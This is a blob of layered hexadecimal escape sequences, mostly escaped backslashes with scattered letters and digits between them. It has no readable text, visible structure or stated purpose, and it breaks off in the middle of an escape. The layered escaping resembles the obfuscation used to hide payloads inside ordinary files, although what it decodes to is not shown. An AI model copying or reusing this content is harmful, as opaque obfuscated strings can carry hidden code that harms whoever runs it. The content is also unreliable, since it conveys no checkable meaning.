\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x